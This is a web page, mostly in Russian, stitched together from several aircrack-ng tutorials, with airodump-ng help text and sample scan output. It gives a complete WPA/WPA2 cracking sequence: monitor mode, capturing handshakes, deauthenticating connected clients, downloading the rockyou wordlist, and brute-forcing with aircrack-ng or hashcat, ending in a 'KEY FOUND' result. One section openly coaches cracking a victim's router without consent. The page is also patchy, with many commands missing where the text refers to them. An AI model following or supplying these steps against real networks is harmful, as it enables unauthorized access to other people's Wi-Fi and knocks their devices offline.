Инструменты kali linux

Содержание:

Airodump-ng Package Description

Airodump-ng is included in the aircrack-ng package and is used for packet capturing of raw 802.11 frames. It is ideal for collecting WEP IVs for use with aircrack-ng. If you have a GPS receiver connected to the computer, airodump-ng can log the coordinates of the discovered access points.

- Author: Thomas d’Otreppe, Original work: Christophe Devine

- License: GPLv2

airodump-ng – a wireless packet capture tool for aircrack-ng

root@kali:~# airodump-ng —help

Airodump-ng 1.5.2 — (C) 2006-2018 Thomas d’Otreppe

https://www.aircrack-ng.org

usage: airodump-ng <options> <interface>

Options:

—ivs : Save only captured IVs

—gpsd : Use GPSd

—write <prefix> : Dump file prefix

-w : same as —write

—beacons : Record all beacons in dump file

—update <secs> : Display update delay in seconds

—showack : Prints ack/cts/rts statistics

-h : Hides known stations for —showack

-f <msecs> : Time in ms between hopping channels

—berlin <secs> : Time before removing the AP/client

from the screen when no more packets

are received (Default: 120 seconds)

-r <file> : Read packets from that file

-x <msecs> : Active Scanning Simulation

—manufacturer : Display manufacturer from IEEE OUI list

—uptime : Display AP Uptime from Beacon Timestamp

—wps : Display WPS information (if any)

—output-format

<formats> : Output format. Possible values:

pcap, ivs, csv, gps, kismet, netxml, logcsv

—ignore-negative-one : Removes the message that says

fixed channel <interface>: -1

—write-interval

<seconds> : Output file(s) write interval in seconds

—background <enable> : Override background detection.

Filter options:

—encrypt <suite> : Filter APs by cipher suite

—netmask <netmask> : Filter APs by mask

—bssid <bssid> : Filter APs by BSSID

—essid <essid> : Filter APs by ESSID

—essid-regex <regex> : Filter APs by ESSID using a regular

expression

-a : Filter unassociated clients

By default, airodump-ng hops on 2.4GHz channels.

You can make it capture on other/specific channel(s) by using:

—ht20 : Set channel to HT20 (802.11n)

—ht40- : Set channel to HT40- (802.11n)

—ht40+ : Set channel to HT40+ (802.11n)

—channel <channels> : Capture on specific channels

—band <abg> : Band on which airodump-ng should hop

-C <frequencies> : Uses these frequencies in MHz to hop

—cswitch <method> : Set channel switching method

0 : FIFO (default)

1 : Round Robin

2 : Hop on last

-s : same as —cswitch

—help : Displays this usage screen

airodump-ng Usage Examples

Monitor all wireless networks, frequency hopping between all wireless channels.

root@kali:~# airodump-ng wlan0mon

CH 8 ][ 2018-11-22 13:44



BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

54:A0:50:DA:7B:98 -76 1 0 0 1 54e WPA2 CCMP PSK RTINC-24

FC:15:B4:CF:0A:55 -70 2 0 0 6 54e. WPA2 CCMP PSK HP-Print-55-ENVY 4500 series

A8:4E:3F:73:DD:88 -67 3 0 0 6 720 WPA2 CCMP PSK WAT-73DD80

4C:8B:30:83:ED:91 -71 2 0 0 1 54e WPA2 CCMP PSK TELL-US-2.4G

4C:8B:30:D7:09:41 -76 2 0 0 1 54e WPA2 CCMP PSK SAMUELL-2.4G

FA:8F:CA:89:90:39 -82 2 0 0 1 135 OPN Raymond’s TV.e102

AC:20:2E:CD:F4:88 -85 0 0 0 6 54e. WPA2 CCMP PSK BELL-CDF480

10:78:5B:2A:A1:21 -80 2 0 0 6 54e WPA2 CCMP PSK COGECO-2.4G

BSSID STATION PWR Rate Lost Frames Probe

(not associated) 8C:85:90:0C:C5:D0 -44 0 — 1 1 5

(not associated) A0:63:91:43:C2:D5 -70 0 — 1 0 1 TT-D59979

(not associated) 14:91:82:04:D9:74 -43 0 — 1 0 1 1

Sniff on channel 6 (-c 6) via monitor mode interface wlan0mon and save the capture to a file (-w /root/chan6).

root@kali:~# airodump-ng -c 6 -w /root/chan6 wlan0mon

CH 6 ][ 2017-11-12 13:49

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

BC:4D:FB:2C:6D:88 -68 28 9 3 0 6 54e. WPA2 CCMP PSK BELL-CDF4800

A8:4E:3F:73:DD:88 -74 33 19 0 0 6 54e. WPA2 CCMP PSK COGECO-2.4G

FC:15:B4:CF:0A:55 -77 61 31 0 0 6 54e. WPA2 CCMP PSK HP-Print-55-ENVY 4500 series

Filter for access points by a specific manufacturer, specifying the OUI and mask (-d FC:15:B4:00:00:00 -m FF:FF:FF:00:00:00).

root@kali:~# airodump-ng -d FC:15:B4:00:00:00 -m FF:FF:FF:00:00:00 wlan0mon

CH 14 ][ 2018-11-22 13:53

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

FC:15:B4:CF:0A:55 -76 9 0 0 6 54e. WPA2 CCMP PSK HP-Print-55-ENVY 4500 series

BSSID STATION PWR Rate Lost Frames Probe

List of Commands

Below is a list of all of the commands needed to crack a WPA/WPA2 network, in order, with minimal explanation.

# put your network device into monitor mode airmon-ng start wlan0 # listen for all nearby beacon frames to get target BSSID and channel airodump-ng mon0 # start listening for the handshake airodump-ng -c 6 --bssid 9C:5C:8E:C9:AB:C0 -w capture/ mon0 # optionally deauth a connected client to force a handshake aireplay-ng -0 2 -a 9C:5C:8E:C9:AB:C0 -c 64:BC:0C:48:97:F7 mon0 ########## crack password with aircrack-ng... ########## # download 134MB rockyou.txt dictionary file if needed curl -L -o rockyou.txt https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt # crack w/ aircrack-ng aircrack-ng -a2 -b 9C:5C:8E:C9:AB:C0 -w rockyou.txt capture/-01.cap ########## or crack password with naive-hashcat ########## # convert cap to hccapx cap2hccapx.bin capture/-01.cap capture/-01.hccapx # crack with naive-hashcat HASH_FILE=hackme.hccapx POT_FILE=hackme.pot HASH_TYPE=2500 ./naive-hashcat.sh

Руководство по Airmon-ng

airmon-ng — это скрипт, который может использоваться для включения режима наблюдения на беспроводном интерфейсе. Он также может использоваться для перевода из режима наблюдения в режим управляемости. Ввод команды airmon-ng без параметров отобразит статус интерфейсов. Она может выводить список/убивать программы, которые могут вмешиваться в беспроводную карту и также устанавливает верные источники в /etc/kismet/kismet.conf.

start

Включает режим наблюдения на интерфейсе (и задаёт канал).

check

Список программ, которые могут вмешиваться в беспроводную карту. Если указать ‘kill’, то будет сделана попытка убить их всех.

Как пользоваться Aircrack-ng для взлома WPA



Дальше рассмотрим как пользоваться aircrack-ng. Если программа еще не установлена на вашем компьютере, то в Linux вы можете скачать ее из официальных репозиториев. В Ubuntu:

А в Red Hat / CentOS:

Windows вам придется загрузить установщик из официального сайта. После установки первым делом нужно сделать чтобы нам ничего не мешало. Для этого отключите все сервисы, которые управляют Wifi и тем более отключитесь от Wifi сети, если вы к ней подключены. Если запущен NetworkManager, его нужно отключить:

Я предполагаю, что у вас уже установлены все необходимые драйвера и вы готовы к работе. Сначала смотрим подключенные к системе интерфейсы:

Обычно имя беспроводного интерфейса начинается на w, например, wlp3s0 или wlan0. У меня это wlp3s0b1. Нам нужно перевести сетевой интерфейс WiFi в режим мониторинга. В этом режиме он может захватывать все пакеты, которые летают в сети и даже если ему они не адресованы ему. Вообще, интерфейс и так захватывает все пакеты, но на программном уровне все пакеты, которые не адресованы этому компьютеру отсеиваются, теперь они не будут отсеиваться. Дальше идет инструкция Aircrack-ng.

Для этого воспользуемся утилитой airmon-ng. Ей нужно передать команду start и имя интерфейса:

После этого будет создан виртуальный интерфейс, который работает в режиме монитора во второй колонке отображено его имя, у меня это wlp3s0b1mon, хотя часто он называется просто mon0. Если какие-либо программы будут мешать программа выдаст их имена и PID:



Их нужно завершить с помощью kill. Дальше нам нужно просканировать эфир и найти нашу сеть, которую мы собираемся тестировать. Для этого используйте команду airodump-ng. В параметрах ей нужно передать только интерфейс

Обратите внимание, что нужно передавать именно виртуальный интерфейс, который работает в режиме монитора:

Почти сразу же вы увидите свою сеть, поскольку она расположена ближе всех. У меня это MyPublicWifi423. Из предоставляемой информации нам понадобится ее BSSID и канал, который можно найти в колонке CH. Дальше мы будем использовать ту же самую утилиту, только теперь нацелим ее именно на нашу сеть, чтобы она не отвлекалась на посторонние и поймала все что нам нужно.

Мы зададим канал с помощью опции -с и BSSID роутера с помощью опции —bssid, а также укажем с помощью опции -w куда нужно сохранить перехваченные пакеты для дальнейшей обработки:

Не закрывайте этот терминал, сейчас выполняется захват и как вы можете видеть к нашей сети подключено два пользователя. Их MAC адреса находятся в колонке STATION. Если сейчас один из них отключится и еще раз подключится, то мы получим необходимые для дальнейшего взлома данные.

Мы можем это сделать со своими устройствами, но в реальной сети у хакера не будет такой возможности, поэтому мы можем принудительно отключить клиента от сети с помощью утилиты aireplay. Если передать ей опцию deauth, то она разошлет широковещательное сообщение от имени маршрутизатора, в котором попросит всех отключиться от сети. Нам нужно только передать в параметрах количество пакетов, которые нужно отправить и BSSID роутера:

Сразу после этого вы сразу же увидите, сообщение WPA handshake: 56:0A:64:17:5D:33 в правом верхнем углу терминала. Вы можете использовать и более простой способ для получения Handshake. Утилита besside позволяет выполнить все действия автоматически нужно только передать BSSID роутера и интерфейс монитора:

Этап, связанный с работой в реальной сети завершен и нам осталось только перебрать все возможные пароли по словарю. Дальше рассмотрим как пользоваться Aircrack-ng для перебора паролей.

Словарь — это обычный текстовый документ со списком возможных паролей. Вы можете составить его сами. Команда будет выглядеть следующим образом:

$ sudo aircrack-ng -b BSSID_маршрутизатора -w путь_к_словарю перехваченные_пакеты

Дальше начнется перебор ключей и если ключ, который использовался для защиты сети есть в списке, то он обязательно будет найден:

Как видите, aircrack-ng wpa2 psk достаточно быстро может быть взломан. Скорость перебора паролей достигает тысячи вариантов в секунду, а это значит, что на перебор до 100000 паролей уйдет всего только несколько минут. И это на обычном, бюджетном ноутбуке. На более мощном железе использовать Aircrack-ng будет намного быстрее.

Поэтому никогда не используйте простые пароли, состоящие только из цифр, если вы добавите хоть одну букву или символ, то уменьшите шансы на взлом в несколько раз.

Взлом WiFi при помощи airodump – ng. Перехват.

Всё, что теперь необходимо взломщику – терпение (70%) и удача (30%). Основное условие на этом этапе – находиться поблизости от роутера жертвы, так как придётся “немного обмануть” одно из устройств жертвы без его, само собой, согласия

Чуть ниже объясню, почему это важно. Этот процесс называется деидентификация

Утилита запущена, но всматриваться в окно терминала смысла пока нет.

заветное поле пусто…

А теперь ключевой момент – нужно ждать появления в верхней строке утилиты записи:

WPA handshake: mac адрес-жертвы

Ждать очень часто приходится долго. Количество пакетов должно быть достаточным, но самое главное это именно вот такой результат:

Это и есть промежуточная (но не конечная) цель проекта.

Не получается?

Рассмотрим типичные проблемы (об этом знают лучше сами , я расскажу про известные мне).

Окно терминала перехвата пакетов не выключать до появления WPA handshake !

Все дополнительные команды вводятся в новом окне терминала!

Запущенной airodump мешают некоторые запущенные службы в самой кали линукс . Их список появляется на одном из этапов взлома при запуске утилиты перевода модема в режим мониторинга (см. статью Перехват пакетов), причём на список этих служб можно взглянуть, не отходя от кассы. Откройте ещё одно окно терминала и наберите уже известную команду

airmon-ng start wlan0

Утилита выведет список служб на экран. Самая “вредная” в нашем случае, это сетевая служба. Она иногда любит изменять режим работы модема на своё усмотрение. В списке первая с соответствующим числовым идентификатором. Остановим процесс командой (его номер будет постоянно меняться):

kill 2520

Если не получается и после, остановите остальные.

- Отсутствие подключённых к ТД жертвы устройств. Это главная причина неудачи. Что перехватывать-то? Устройства должны общаться… Есть вариант поймать и без них (клиентов), но не в нашем случае.

- Компьютер хакера далеко от передатчика жертвы. Вследствие слабого сигнала наблюдаются большие потери в качестве принимаемых данных. Подбирать ТД нужно поближе. Как это узнать? Столбец PWR при выборе атакуемых точек доступа и статья Снифер airodump в кали линукс хакеру в помощь.

- Хакер не должен использовать другое беспроводное соединение на своём же компьютере. Некоторые умудряются использовать тот же канал, что роутер атакуемого… О какой чистоте эксперимента может идти речь?

- Чтобы взлом WiFi при помощи airodump проходил удачно, а сниферу не приходилось терять большое количество важных пакетов, иногда приходится просто перемещаться в пространстве с целью угадать оптимальное расстояние и угол приёма сигналов роутера жертвы. Это только в учебнике волны распространяются равномерно в пространстве…

- Используя метод деидентификации устройства, не перегружайте канал связи множеством пакетов на отключение устройства-клиента.

- Идеальный вариант перехвата WPA handshake – МОМЕНТ ПОДКЛЮЧЕНИЯ к точке доступа устройства-клиента (жертва включила ноутбук, планшет, смартфон). И вот последние два пункта позволят хакеру успешно справиться с поставленной задачей. Чтобы не загромождать эту статью, выделю объяснение работы отдельно в заметку Как отключить от WIFI неприятеля с помощью кали линукс . А сейчас просто повторите команду из следующего абзаца в новом окне терминала.

Airmon-ng: Monitor Mode

Monitor mode allows a computer with a wireless network interface to monitor all traffic received from the wireless network.

What is especially important for us – monitor mode allows packets to be captured without having to associate with an access point.

Find and stop all the processes that use the wireless interface and may cause troubles:

$ sudo airmon-ng check kill

Start the wireless interface in monitor mode:

$ sudo airmon-ng start wlan0 Interface Chipset Driver wlan0 Intel 6235 iwlwifi - (monitor mode enabled on mon0)

In the example above the has created a new wireless interface called and enabled on it monitor mode.

So the correct interface name to use in the next parts of this tutorial is the .



Aircrack-ng: Скачать и Установить

Только Последняя Версия: Если вы действительно хотите взломать WiFi — не стоит устанавливать устаревший из репозитория ваше операционной системы. Скачайте и скомпилируйте последнюю версию самостоятельно.

Установите необходимы зависимости:

$ sudo apt-get install build-essential libssl-dev libnl-3-dev pkg-config libnl-genl-3-dev

Скачайте и установите последнюю версию ():

$ wget http://download.aircrack-ng.org/aircrack-ng-1.2-rc4.tar.gz -O - | tar -xz $ cd aircrack-ng-1.2-rc4 $ sudo make $ sudo make install

Убедитесь что установлена именно последняя версия :

$ aircrack-ng --help Aircrack-ng 1.2 rc4 - (C) 2006-2015 Thomas d'Otreppe http://www.aircrack-ng.org

Airodump-ng Options

-H, —help

Shows the help screen.

-i, —ivs

It only saves IVs (only useful for cracking). If this option is specified, you have to give a dump prefix (—write option)

-g, —gpsd

Indicate that airodump-ng should try to use GPSd to get coordinates.

-w <prefix>, —write <prefix>

Is the dump file prefix to use. If this option is not given, it will only show data on the screen. Beside this file a CSV file with the same filename as the capture will be created.

-e, —beacons

It will record all beacons into the cap file. By default it only records one beacon for each network.

-u <secs>, —update <secs>

Delay <secs> seconds delay between display updates (default: 1 second). Useful for slow CPU.

—showack

Prints ACK/CTS/RTS statistics. Helps in debugging and general injection optimization. It is indication if you inject, inject too fast, reach the AP, the frames are valid encrypted frames. Allows one to detect «hidden» stations, which are too far away to capture high bitrate frames, as ACK frames are sent at 1Mbps.

-h

Hides known stations for —showack.

—berlin <secs>

Time before removing the AP/client from the screen when no more packets are received (Default: 120 seconds). See airodump-ng source for the history behind this option ;).

-c <channel>], —channel ]

Indicate the channel(s) to listen to. By default airodump-ng hop on all 2.4GHz channels.

-b <abg>, —band <abg>

Indicate the band on which airodump-ng should hop. It can be a combination of ‘a’, ‘b’ and ‘g’ letters (‘b’ and ‘g’ uses 2.4GHz and ‘a’ uses 5GHz). Incompatible with —channel option.

-s <method>, —cswitch <method>

Defines the way airodump-ng sets the channels when using more than one card. Valid values: 0 (FIFO, default value), 1 (Round Robin) or 2 (Hop on last).

-r <file>

Reads packet from a file.

-x <msecs>

Active Scanning Simulation (send probe requests and parse the probe responses).

-M, —manufacturer

Display a manufacturer column with the information obtained from the IEEE OUI list. See airodump-ng-oui-update(8)

-U, —uptime

Display APs uptime obtained from its beacon timestamp.

-W, —wps

Display a WPS column with WPS version, config method(s), AP Setup Locked obtained from APs beacon or probe response (if any).

—output-format <formats>

Define the formats to use (separated by a comma). Possible values are: pcap, ivs, csv, gps, kismet, netxml. The default values are: pcap, csv, kismet, kismet-newcore. ‘pcap’ is for recording a capture in pcap format, ‘ivs’ is for ivs format (it is a shortcut for —ivs). ‘csv’ will create an airodump-ng CSV file, ‘kismet’ will create a kismet csv file and ‘kismet-newcore’ will create the kismet netxml file. ‘gps’ is a shortcut for —gps. Theses values can be combined with the exception of ivs and pcap.

-I <seconds>, —write-interval <seconds>

Output file(s) write interval for CSV, Kismet CSV and Kismet NetXML in seconds (minimum: 1 second). By default: 5 seconds. Note that an interval too small might slow down airodump-ng.

—ignore-negative-one

Removes the message that says ‘fixed channel <interface>: -1’.

Filter options:

-t <OPN|WEP|WPA|WPA1|WPA2>, —encrypt <OPN|WEP|WPA|WPA1|WPA2>

It will only show networks matching the given encryption. May be specified more than once: ‘-t OPN -t WPA2’

-d <bssid>, —bssid <bssid>

It will only show networks, matching the given bssid.

-m <mask>, —netmask <mask>

It will only show networks, matching the given bssid ^ netmask combination. Need —bssid (or -d) to be specified.

-a

It will only show associated clients.

-N, —essid

Filter APs by ESSID. Can be used several times to match a set of ESSID.

-R, —essid-regex

Filter APs by ESSID using a regular expression.



Aircrack-ng: Hack WiFi Password

To hack WiFi password, you need a password dictionary.

And remember that this type of attack is only as good as your password dictionary.

You can download some dictionaries from here.

Crack the WPA/WPA2-PSK with the following command:

$ aircrack-ng -w wordlist.dic -b 00:11:22:33:44:55 WPAcrack.cap

| Option | Description |

|---|---|

| The name of the dictionary file | |

| The MAC address of the access point | |

| The name of the file that contains the authentication handshake |

Aircrack-ng 1.2 beta3 r2393

548872 keys tested (1425.24 k/s)

KEY FOUND!

Master Key : 5C 9D 3F B6 24 3B 3E 0F F7 C2 51 27 D4 D3 0E 97

CB F0 4A 28 00 93 4A 8E DD 04 77 A3 A1 7D 15 D5

Transient Key : 3A 3E 27 5E 86 C3 01 A8 91 5A 2D 7C 97 71 D2 F8

AA 03 85 99 5C BF A7 32 5B 2F CD 93 C0 5B B5 F6

DB A3 C7 43 62 F4 11 34 C6 DA BA 38 29 72 4D B9

A3 11 47 A6 8F 90 63 46 1B 03 89 72 79 99 21 B3

EAPOL HMAC : 9F B5 F4 B9 3C 8B EA DF A0 3E F4 D4 9D F5 16 62

Cool Tip: Password cracking often takes time. Combine with “John The Ripper” to pause/resume cracking whenever you want without loosing the progress! Read more →